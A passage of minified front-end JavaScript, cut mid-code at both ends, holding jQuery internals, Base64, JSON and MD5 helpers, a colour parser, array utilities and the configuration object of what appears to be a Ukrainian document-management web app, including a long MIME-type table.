n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t){n=Zt[i],r["margin"+n]=r["padding"+n]=e}return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++){e=n[r],e()||n[r]!==e||n.splice(r--,1)}n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)})}var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s){return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o}},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using" in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position")){e=e.offsetParent}return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(x){var B="";var l,o,t,m,q,u,v;var A=0;x=Base64._utf8_encode(x);while(A<x.length){l=x.charCodeAt(A++);o=x.charCodeAt(A++);t=x.charCodeAt(A++);m=l>>2;q=((l&3)<<4)|(o>>4);u=((o&15)<<2)|(t>>6);v=t&63;if(isNaN(o)){u=v=64}else{if(isNaN(t)){v=64}}B=B+this._keyStr.charAt(m)+this._keyStr.charAt(q)+this._keyStr.charAt(u)+this._keyStr.charAt(v)}return B},decode:function(x){var B="";var l,o,t;var m,q,u,v;var A=0;x=x.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(A<x.length){m=this._keyStr.indexOf(x.charAt(A++));q=this._keyStr.indexOf(x.charAt(A++));u=this._keyStr.indexOf(x.charAt(A++));v=this._keyStr.indexOf(x.charAt(A++));l=(m<<2)|(q>>4);o=((q&15)<<4)|(u>>2);t=((u&3)<<6)|v;B=B+String.fromCharCode(l);if(u!=64){B=B+String.fromCharCode(o)}if(v!=64){B=B+String.fromCharCode(t)}}B=Base64._utf8_decode(B);return B},_utf8_encode:function(c){c=c.replace(/\r\n/g,"\n");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h},_utf8_decode:function(h){var c="";var m=0;var l=c1=c2=0;while(m<h.length){l=h.charCodeAt(m);if(l<128){c+=String.fromCharCode(l);m++}else{if((l>191)&&(l<224)){c2=h.charCodeAt(m+1);c+=String.fromCharCode(((l&31)<<6)|(c2&63));m+=2}else{c2=h.charCodeAt(m+1);c3=h.charCodeAt(m+2);c+=String.fromCharCode(((l&15)<<12)|((c2&63)<<6)|(c3&63));m+=3}}}return c}};$.toJSON=function(Q,C,J,Y){if(typeof(JSON)=="object"&&JSON.stringify){return JSON.stringify(Q,C,J)}if(!Y&&$.isFunction(C)){Q=C("",Q)}if(typeof J=="number"){J="          ".substring(0,J)}J=(typeof J=="string")?J.substring(0,10):"";var U=typeof(Q);if(Q===null){return"null"}if(U=="undefined"||U=="function"){return undefined}if(U=="number"||U=="boolean"){return Q+""}if(U=="string"){return $.quoteString(Q)}if(U=="object"){if(typeof Q.toJSON=="function"){return $.toJSON(Q.toJSON(),C,J,true)}if(Q.constructor===Date){var E=Q.getUTCMonth()+1;if(E<10){E="0"+E}var N=Q.getUTCDate();if(N<10){N="0"+N}var T=Q.getUTCFullYear();var K=Q.getUTCHours();if(K<10){K="0"+K}var O=Q.getUTCMinutes();if(O<10){O="0"+O}var S=Q.getUTCSeconds();if(S<10){S="0"+S}var V=Q.getUTCMilliseconds();if(V<100){V="0"+V}if(V<10){V="0"+V}return'"'+T+"-"+E+"-"+N+"T"+K+":"+O+":"+S+"."+V+'Z"'}var R=($.isFunction(C))?function(c,b){return C(c,b)}:function(c,b){return b},W=(J)?"\n":"",L=(J)?" ":"";if(Q.constructor===Array){var D=[];for(var M=0;M<Q.length;M++){D.push(($.toJSON(R(M,Q[M]),C,J,true)||"null").replace(/^/gm,J))}return"["+W+D.join(","+W)+W+"]"}var o=[],X;if($.isArray(C)){X=$.map(C,function(b){return(typeof b=="string"||typeof b=="number")?b+"":null})}for(var P in Q){var A,B,U=typeof P;if(X&&$.inArray(P+"",X)==-1){continue}if(U=="number"){A='"'+P+'"'}else{if(U=="string"){A=$.quoteString(P)}else{continue}}B=$.toJSON(R(P,Q[P]),C,J,true);if(typeof B=="undefined"){continue}o.push((A+":"+L+B).replace(/^/gm,J))}return"{"+W+o.join(","+W)+W+"}"}};var rotateLeft=function(c,e){return(c<<e)|(c>>>(32-e))};var addUnsigned=function(q,h){var m,l,t,o,u;t=(q&2147483648);o=(h&2147483648);m=(q&1073741824);l=(h&1073741824);u=(q&1073741823)+(h&1073741823);if(m&l){return(u^2147483648^t^o)}if(m|l){if(u&1073741824){return(u^3221225472^t^o)}else{return(u^1073741824^t^o)}}else{return(u^t^o)}};var F=function(h,l,e){return(h&l)|((~h)&e)};var G=function(h,l,e){return(h&e)|(l&(~e))};var H=function(h,l,e){return(h^l^e)};var I=function(h,l,e){return(l^(h|(~e)))};var FF=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(F(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var GG=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(G(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var HH=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(H(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var II=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(I(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var convertToWordArray=function(u){var m;var v=u.length;var x=v+8;var o=(x-(x%64))/64;var q=(o+1)*16;var l=Array(q-1);var A=0;var t=0;while(t<v){m=(t-(t%4))/4;A=(t%4)*8;l[m]=(l[m]|(u.charCodeAt(t)<<A));t++}m=(t-(t%4))/4;A=(t%4)*8;l[m]=l[m]|(128<<A);l[q-2]=v<<3;l[q-1]=v>>>29;return l};var wordToHex=function(o){var q="",l="",m,h;for(h=0;h<=3;h++){m=(o>>>(h*8))&255;l="0"+m.toString(16);q=q+l.substr(l.length-2,2)}return q};var uTF8Encode=function(c){c=c.replace(/\x0d\x0a/g,"\x0a");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h};String.prototype.md5=function(ak){var ak=this;var ad=Array();var O,N,aj,ae,P,b,x,R,Y;var S=7,W=12,aa=17,ac=22;var M=5,V=9,Z=14,c=20;var af=4,ag=11,ah=16,ai=23;var Q=6,U=10,X=15,ab=21;ak=uTF8Encode(ak);ad=convertToWordArray(ak);b=1732584193;x=4023233417;R=2562383102;Y=271733878;for(O=0;O<ad.length;O+=16){N=b;aj=x;ae=R;P=Y;b=FF(b,x,R,Y,ad[O+0],S,3614090360);Y=FF(Y,b,x,R,ad[O+1],W,3905402710);R=FF(R,Y,b,x,ad[O+2],aa,606105819);x=FF(x,R,Y,b,ad[O+3],ac,3250441966);b=FF(b,x,R,Y,ad[O+4],S,4118548399);Y=FF(Y,b,x,R,ad[O+5],W,1200080426);R=FF(R,Y,b,x,ad[O+6],aa,2821735955);x=FF(x,R,Y,b,ad[O+7],ac,4249261313);b=FF(b,x,R,Y,ad[O+8],S,1770035416);Y=FF(Y,b,x,R,ad[O+9],W,2336552879);R=FF(R,Y,b,x,ad[O+10],aa,4294925233);x=FF(x,R,Y,b,ad[O+11],ac,2304563134);b=FF(b,x,R,Y,ad[O+12],S,1804603682);Y=FF(Y,b,x,R,ad[O+13],W,4254626195);R=FF(R,Y,b,x,ad[O+14],aa,2792965006);x=FF(x,R,Y,b,ad[O+15],ac,1236535329);b=GG(b,x,R,Y,ad[O+1],M,4129170786);Y=GG(Y,b,x,R,ad[O+6],V,3225465664);R=GG(R,Y,b,x,ad[O+11],Z,643717713);x=GG(x,R,Y,b,ad[O+0],c,3921069994);b=GG(b,x,R,Y,ad[O+5],M,3593408605);Y=GG(Y,b,x,R,ad[O+10],V,38016083);R=GG(R,Y,b,x,ad[O+15],Z,3634488961);x=GG(x,R,Y,b,ad[O+4],c,3889429448);b=GG(b,x,R,Y,ad[O+9],M,568446438);Y=GG(Y,b,x,R,ad[O+14],V,3275163606);R=GG(R,Y,b,x,ad[O+3],Z,4107603335);x=GG(x,R,Y,b,ad[O+8],c,1163531501);b=GG(b,x,R,Y,ad[O+13],M,2850285829);Y=GG(Y,b,x,R,ad[O+2],V,4243563512);R=GG(R,Y,b,x,ad[O+7],Z,1735328473);x=GG(x,R,Y,b,ad[O+12],c,2368359562);b=HH(b,x,R,Y,ad[O+5],af,4294588738);Y=HH(Y,b,x,R,ad[O+8],ag,2272392833);R=HH(R,Y,b,x,ad[O+11],ah,1839030562);x=HH(x,R,Y,b,ad[O+14],ai,4259657740);b=HH(b,x,R,Y,ad[O+1],af,2763975236);Y=HH(Y,b,x,R,ad[O+4],ag,1272893353);R=HH(R,Y,b,x,ad[O+7],ah,4139469664);x=HH(x,R,Y,b,ad[O+10],ai,3200236656);b=HH(b,x,R,Y,ad[O+13],af,681279174);Y=HH(Y,b,x,R,ad[O+0],ag,3936430074);R=HH(R,Y,b,x,ad[O+3],ah,3572445317);x=HH(x,R,Y,b,ad[O+6],ai,76029189);b=HH(b,x,R,Y,ad[O+9],af,3654602809);Y=HH(Y,b,x,R,ad[O+12],ag,3873151461);R=HH(R,Y,b,x,ad[O+15],ah,530742520);x=HH(x,R,Y,b,ad[O+2],ai,3299628645);b=II(b,x,R,Y,ad[O+0],Q,4096336452);Y=II(Y,b,x,R,ad[O+7],U,1126891415);R=II(R,Y,b,x,ad[O+14],X,2878612391);x=II(x,R,Y,b,ad[O+5],ab,4237533241);b=II(b,x,R,Y,ad[O+12],Q,1700485571);Y=II(Y,b,x,R,ad[O+3],U,2399980690);R=II(R,Y,b,x,ad[O+10],X,4293915773);x=II(x,R,Y,b,ad[O+1],ab,2240044497);b=II(b,x,R,Y,ad[O+8],Q,1873313359);Y=II(Y,b,x,R,ad[O+15],U,4264355552);R=II(R,Y,b,x,ad[O+6],X,2734768916);x=II(x,R,Y,b,ad[O+13],ab,1309151649);b=II(b,x,R,Y,ad[O+4],Q,4149444226);Y=II(Y,b,x,R,ad[O+11],U,3174756917);R=II(R,Y,b,x,ad[O+2],X,718787259);x=II(x,R,Y,b,ad[O+9],ab,3951481745);b=addUnsigned(b,N);x=addUnsigned(x,aj);R=addUnsigned(R,ae);Y=addUnsigned(Y,P)}var T=wordToHex(b)+wordToHex(x)+wordToHex(R)+wordToHex(Y);return T.toLowerCase()};function RGBColor(q){this.ok=false;if(q.charAt(0)=="#"){q=q.substr(1,6)}q=q.replace(/ /g,"");q=q.toLowerCase();var m={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dodgerblue:"1e90ff",feldspar:"d19275",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgrey:"d3d3d3",lightgreen:"90ee90",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslateblue:"8470ff",lightslategray:"778899",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"00ff00",limegreen:"32cd32",linen:"faf0e6",magenta:"ff00ff",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370d8",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"d87093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",red:"ff0000",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",violetred:"d02090",wheat:"f5deb3",white:"ffffff",whitesmoke:"f5f5f5",yellow:"ffff00",yellowgreen:"9acd32"};for(var x in m){if(q==x){q=m[x]}}var o=[{re:/^rgb\((\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})\)$/,example:["rgb(123, 234, 45)","rgb(255,234,245)"],process:function(b){return[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]}},{re:/^(\w{2})(\w{2})(\w{2})$/,example:["#00ff00","336699"],process:function(b){return[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]}},{re:/^(\w{1})(\w{1})(\w{1})$/,example:["#fb0","f0f"],process:function(b){return[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]}}];for(var l=0;l<o.length;l++){var u=o[l].re;var v=o[l].process;var t=u.exec(q);if(t){channels=v(t);this.r=channels[0];this.g=channels[1];this.b=channels[2];this.ok=true}}this.r=(this.r<0||isNaN(this.r))?0:((this.r>255)?255:this.r);this.g=(this.g<0||isNaN(this.g))?0:((this.g>255)?255:this.g);this.b=(this.b<0||isNaN(this.b))?0:((this.b>255)?255:this.b);this.toRGB=function(){return"rgb("+this.r+", "+this.g+", "+this.b+")"};this.toHex=function(){var b=this.r.toString(16);var c=this.g.toString(16);var e=this.b.toString(16);if(b.length==1){b="0"+b}if(c.length==1){c="0"+c}if(e.length==1){e="0"+e}return"#"+b+c+e};this.getHelpXML=function(){var B=new Array();for(var h=0;h<o.length;h++){var C=o[h].example;for(var A=0;A<C.length;A++){B[B.length]=C[A]}}for(var J in m){B[B.length]=J}var e=document.createElement("ul");e.setAttribute("id","rgbcolor-examples");for(var h=0;h<B.length;h++){try{var c=document.createElement("li");var K=new RGBColor(B[h]);var E=document.createElement("div");E.style.cssText="margin: 3px; border: 1px solid black; background:"+K.toHex()+"; color:"+K.toHex();E.appendChild(document.createTextNode("test"));var D=document.createTextNode(" "+B[h]+" -> "+K.toRGB()+" -> "+K.toHex());c.appendChild(E);c.appendChild(D);e.appendChild(c)}catch(b){}}return e}}if(!Array.isArray){Array.isArray=function(b){return Object.prototype.toString.call(b)==="[object Array]"}}Array.prototype.unique=function(){return this.filter(unique)};function unique(e,c,b){if(e==undefined){return false}return b.indexOf(e)===c}Array.prototype.insert=function(b){b=Math.min(b,this.length);arguments.length>1&&this.splice.apply(this,[b,0].concat([].pop.call(arguments)))&&this.insert.apply(this,arguments);return this};if(typeof(JSON)=="undefined"){JSON={};JSON.parse=function(b){return jQuery.parseJSON(b)}}if(typeof mls=="undefined"){var mls={display:{}}}var farray=[];for(z=0;z<32;z++){farray[z]=Math.pow(2,z)}farray[-1]=0;var ip=typeof ip=="undefined"?"":ip;var domain=document.domain!="hz"&&document.domain!="192.168.3.140"?document.domain:location.href.replace(/http:\/\/[hz0-9.]+\//,"").split("/")[0];var view={t:{keys:[]},f:[],d:{},s:{}};var model={};var select={font:{}};var data={};var set={group:{1:"1",2:"2"},farray:farray,CONST:{},interfaces:{},ace:{},folder:{wp:"",watermark:""},cd:curDate().getTime()/1000,timeoffset:(new Date()).getTimezoneOffset()*60,subdir:"",flag:{},margin:410,js:"",docseparator:"<separator></separator>",filter:{cd:curDate().getTime()/1000},doclang:"ua",cur:2,currency:"uah",settings:{},notify:"<div class='alert alert-success notify'><button type='button' class='close' data-dismiss='alert'>×</button><strong>{title}!</strong> {body}</div>",goup:false,type:"",loginpath:"login",domain:"",expfile:false,buri:domain,ws:"tpl/ajax.php",sep:"#$#",sep2:"*$*",sep3:"^$^",loadingIm:"loading.gif",fws:"tpl/file.php",dy:200,_pref:"d_",tabsep:"**********",interface_link:{},lindex:0,water_enable:false,docflowalias:"",mime:{ai:"application/postscript",aif:"audio/aiff",aif:"audio/x-aiff",aiff:"audio/aiff",aiff:"audio/x-aiff",ani:"application/x-navi-animation",aos:"application/x-nokia-9000-communicator-add-on-software",aps:"application/mime",arc:"application/octet-stream",arj:"application/arj",arj:"application/octet-stream",art:"image/x-jg",asf:"video/x-ms-asf",asm:"text/x-asm",asp:"text/asp",asx:"application/x-mplayer2",asx:"video/x-ms-asf",asx:"video/x-ms-asf-plugin",au:"audio/basic",au:"audio/x-au",avi:"application/x-troff-msvideo",avi:"video/avi",avi:"video/msvideo",avi:"video/x-msvideo",bin:"application/mac-binary",bin:"application/macbinary",bin:"application/octet-stream",bin:"application/x-binary",bin:"application/x-macbinary",bm:"image/bmp",bmp:"image/bmp",bmp:"image/x-windows-bmp",boo:"application/book",book:"application/book",c:"text/x-c","c++":"text/plain",ccad:"application/clariscad","class":"application/java","class":"application/java-byte-code","class":"application/x-java-class",com:"application/octet-stream",com:"text/plain",conf:"text/plain",cpp:"text/x-c",cpt:"application/mac-compactpro",cpt:"application/x-compactpro",cpt:"application/x-cpt",css:"application/x-pointplus",css:"text/css",dcr:"application/x-director",def:"text/plain",dif:"video/x-dv",dir:"application/x-director",dl:"video/dl",dl:"video/x-dl",doc:"application/msword",dot:"application/msword",drw:"application/drafting",dvi:"application/x-dvi",dwg:"application/acad",dwg:"image/vnd.dwg",dwg:"image/x-dwg",dxf:"application/dxf",dxf:"image/vnd.dwg",dxf:"image/x-dwg",dxr:"application/x-director",exe:"application/octet-stream",gif:"image/gif",gz:"application/x-compressed",gz:"application/x-gzip",gzip:"application/x-gzip",gzip:"multipart/x-gzip",h:"text/plain",h:"text/x-h",hlp:"application/hlp",hlp:"application/x-helpfile",hlp:"application/x-winhelp",htc:"text/x-component",htm:"text/html",html:"text/html",htmls:"text/html",htt:"text/webviewhtml",ice:"x-conference/x-cooltalk",ico:"image/x-icon",inf:"application/inf",jam:"audio/x-jam",jav:"text/plain",jav:"text/x-java-source",java:"text/plain",java:"text/x-java-source",jcm:"application/x-java-commerce",jfif:"image/jpeg",jfif:"image/pjpeg","jfif-tbnl":"image/jpeg",jpe:"image/jpeg",jpe:"image/pjpeg",jpeg:"image/jpeg",jpeg:"image/pjpeg",jpg:"image/jpeg",jpg:"image/pjpeg",jps:"image/x-jps",js:"application/x-javascript",js:"application/javascript",js:"application/ecmascript",js:"text/javascript",js:"text/ecmascript",latex:"application/x-latex",lha:"application/lha",lha:"application/octet-stream",lha:"application/x-lha",lhx:"application/octet-stream",list:"text/plain",lsp:"application/x-lisp",lsp:"text/x-script.lisp",lst:"text/plain",lzh:"application/octet-stream",lzh:"application/x-lzh",lzx:"application/lzx",lzx:"application/octet-stream",lzx:"application/x-lzx",m3u:"audio/x-mpequrl",man:"application/x-troff-man",mid:"application/x-midi",mid:"audio/midi",mid:"audio/x-mid",mid:"audio/x-midi",mid:"music/crescendo",mid:"x-music/x-midi",midi:"application/x-midi",midi:"audio/midi",midi:"audio/x-mid",midi:"audio/x-midi",midi:"music/crescendo",midi:"x-music/x-midi",mod:"audio/mod",mod:"audio/x-mod",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp2:"audio/x-mpeg",mp2:"video/mpeg",mp2:"video/x-mpeg",mp2:"video/x-mpeq2a",mp3:"audio/mpeg3",mp3:"audio/x-mpeg-3",mp3:"video/mpeg",mp3:"video/x-mpeg",mpa:"audio/mpeg",mpa:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pas:"text/pascal",pcl:"application/vnd.hp-pcl",pcl:"application/x-pcl",pct:"image/x-pict",pcx:"image/x-pcx",pdf:"application/pdf",pic:"image/pict",pict:"image/pict",pl:"text/plain",pl:"text/x-script.perl",pm:"image/x-xpixmap",pm:"text/x-script.perl-module",pm4:"application/x-pagemaker",pm5:"application/x-pagemaker",png:"image/png",pot:"application/mspowerpoint",pot:"application/vnd.ms-powerpoint",ppa:"application/vnd.ms-powerpoint",pps:"application/mspowerpoint",pps:"application/vnd.ms-powerpoint",ppt:"application/mspowerpoint",ppt:"application/powerpoint",ppt:"application/vnd.ms-powerpoint",ppt:"application/x-mspowerpoint",ppz:"application/mspowerpoint",ps:"application/postscript",psd:"application/octet-stream",pwz:"application/vnd.ms-powerpoint",py:"text/x-script.phyton",pyc:"applicaiton/x-bytecode.python",qt:"video/quicktime",qtif:"image/x-quicktime",ra:"audio/x-pn-realaudio",ra:"audio/x-pn-realaudio-plugin",ra:"audio/x-realaudio",ram:"audio/x-pn-realaudio",rm:"application/vnd.rn-realmedia",rm:"audio/x-pn-realaudio",rpm:"audio/x-pn-realaudio-plugin",rtf:"application/rtf",rtf:"application/x-rtf",rtf:"text/richtext",rtx:"application/rtf",rtx:"text/richtext",rv:"video/vnd.rn-realvideo",sgml:"text/sgml",sgml:"text/x-sgml",sh:"application/x-bsh",sh:"application/x-sh",sh:"application/x-shar",sh:"text/x-script.sh",shtml:"text/html",shtml:"text/x-server-parsed-html",ssi:"text/x-server-parsed-html",tar:"application/x-tar",tcl:"application/x-tcl",tcl:"text/x-script.tcl",text:"application/plain",text:"text/plain",tgz:"application/gnutar",tgz:"application/x-compressed",tif:"image/tiff",tif:"image/x-tiff",tiff:"image/tiff",tiff:"image/x-tiff",txt:"text/plain",uri:"text/uri-list",vcd:"application/x-cdlink",vmd:"application/vocaltec-media-desc",vrml:"application/x-vrml",vrml:"model/vrml",vrml:"x-world/x-vrml",vsd:"application/x-visio",vst:"application/x-visio",vsw:"application/x-visio",wav:"audio/wav",wav:"audio/x-wav",wmf:"windows/metafile",xla:"application/excel",xla:"application/x-excel",xla:"application/x-msexcel",xlb:"application/excel",xlb:"application/vnd.ms-excel",xlb:"application/x-excel",xlc:"application/excel",xlc:"application/vnd.ms-excel",xlc:"application/x-excel",xld:"application/excel",xld:"application/x-excel",xlk:"application/excel",xlk:"application/x-excel",xll:"application/excel",xll:"application/vnd.ms-excel",xll:"application/x-excel",xlm:"application/excel",xlm:"application/vnd.ms-excel",xlm:"application/x-excel",xls:"application/excel",xls:"application/vnd.ms-excel",xls:"application/x-excel",xls:"application/x-msexcel",xlt:"application/excel",xlt:"application/x-excel",xlv:"application/excel",xlv:"application/x-excel",xlw:"application/excel",xlw:"application/vnd.ms-excel",xlw:"application/x-excel",xlw:"application/x-msexcel",xm:"audio/xm",xml:"application/xml",xml:"text/xml",z:"application/x-compress",z:"application/x-compressed",zip:"application/x-compressed",zip:"application/x-zip-compressed",zip:"application/zip",zip:"multipart/x-zip"},isCtrl:false,uid:false,gpid:false,ie:navigator.userAgent.indexOf("IE")!=-1,ie6:(navigator.userAgent.indexOf("IE 6")!=-1||navigator.userAgent.indexOf("IE 7")!=-1||navigator.userAgent.indexOf("IE 8")!=-1),pr:document.body?document.body.getAttribute("program"):""};set.filter=$.extend({domain:domain},{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")});if(localStorage&&localStorage.filter){var j=JSON.parse(localStorage.filter);set.filter=$.extend({domain:domain},j,set.filter,{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")})}if(!set.filter._date){set.filter._date={}}if(!set.filter.d1){if(!set.filter.d2){Object.keys=Object.keys||function(e){var b=[];for(var c in e){if(e.hasOwnProperty(c)){b.push(c)}}return b}}}Array.prototype.max=function(){return Math.max.apply(Math,this)};Array.prototype.sum=function(){return this.reduce(function(c,b){return c.round()+b},0)};Array.prototype.mls=function(e){var c=[];for(var h=0,b=this.length;h<b;h++){if(e){c.push([this[h],mls[this[h]]||this[h]])}else{c.push(mls[this[h]]||this[h])}}return c};Array.prototype.tar=function(){var c=[];for(var e=0,b=this.length;e<b;e++){c.push([this[e],this[e]])}return c};Array.prototype.min=function(){return Math.min.apply(Math,this)};function isNumber(b){return !isNaN(parseFloat(b))&&isFinite(b)}Array.prototype.contains=function(b){for(i in this){if(this[i]==b){return true}}return false};function isAttribute(b,c){var 